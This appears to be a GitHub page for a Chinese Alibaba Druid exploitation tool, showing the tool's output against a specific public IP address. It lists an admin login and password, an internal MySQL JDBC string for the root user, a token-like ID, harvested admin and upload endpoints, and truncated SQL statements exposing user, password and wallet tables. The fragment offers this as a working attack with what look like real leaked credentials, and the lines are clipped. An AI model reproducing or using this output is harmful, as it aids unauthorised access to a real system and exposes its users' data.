 Alibaba Druid 利用小工具
漏洞利用
URl
http://47.106.184.253/
UserName
admin
未授权利用
JDBC
数据库用户名: root jdbc:mysql://172.18.237.29:30106/clever_pig_db?useUnico
PassWord
qwer1234
登录后利用
获取内容
b61d15f1-9413-4a83-a52c-1d162edcae50
/druid
/user/register
/modules/auth/accountList
/modules/user/queryUserTodayAdd
/api/deliverySource/shipperDeliveryList
/modules/userDriverReal/userDriverRealDetail
/v2/api-docs
/modules/car/carList
/api/gasStation/gasStationList
/api/gasStation/queryGasStationBrand
/api/deliverySource/deliverySourceAdd
/Upload/upload_file.php
/api/userDriverOilCard/queryUserDriverOilCardLi
/modules/auth/authInfo
/modules/auth/roleList
/%20/swagger-ui.html
/modules/user/queryUserShipperList
/api/deiverSource/queryDeliveryForSigned
/modules/auth/permissionList
/modules/userDriverReal/userDriverRealList
/api/user/queryUserDriverMain
/modules/car/carDetail
/modules/car/carAudit
/api/deiverSource/supplierOffer
/wp-admin/admin-ajax.php
/modules/systemHelp/querySystemHelpList
/wp-content/plugins/ait-csv-import-export/admin
/index.html
/modules/orderComplain/pageList
/api/freightOrderDriver/stateStatistical
/tools/manage/upload.php
/tplus/SM/SetupAccount/Upload.aspx
SELECT id,uuid,photo,name,phone,password,pay_p
SELECT id,uuid,photo,name,phone,password,pay_p
SELECT id,uuid,photo,name,phone,password,pay_p
SELECT id,uuid,photo,name,phone,password,pay_p
SELECT id,uuid,photo,name,phone,password,pay_pa
SELECT IF(cusr.tms_id IS NULL, ?, ?) FROM cp_us
SELECT LAST_INSERT_ID()
SELECT md5 AS fileMd5, url AS f
SELECT md5 AS fileMd5, url AS f
SELECT param_value FROM cp_system_param WHERE 1
SELECT role_type FROM cp_user W
SELECT shipper_role_type FROM cp_user_shipper_m
SELECT SUM(cwh.money) FROM cp_wallet_history cw
SELECT SUM(cwh.money) FROM cp_wallet_history cw
select sum(total_money) total_money,sum(gas_mon
SELECT wa.`id` AS id, wa.`role_id` AS roleId, w
SELECT wa.id AS id, wa.role_type AS roleType, w
SELECT wm.`id` AS id, wm.`module_name` AS modul
SELECT wm.`id` AS id, wm.`module_name` AS modul
SELECT wm.*, ( SELECT COUNT(?) FROM wt_modu
SELECT wm.*, ( SELECT COUNT(?) FROM wt_modu
SELECT wm.* FROM wt_permission wp, wt_role_perm
SELECT wp.`id` AS id, wp.`module_id` AS moduleI
SELECT wp.`permission_code` FROM wt_role_permis
SELECT wr.`id` AS id, wr.`role_name` AS roleNam
UPDATE cp_car SET audit_status = ?, is_push_tms
UPDATE cp_delivery_source_address SET delivery
UPDATE cp_delivery_source SET status = ? WHERE
UPDATE cp_user_driver_real SET user_id = ?,pho
update cp_user_shipper_real set delivery_num =
UPDATE cp_user SET uuid = ?,photo = ?,name = ?
UPDATE cp_user SET uuid = ?,photo = ?,name = ?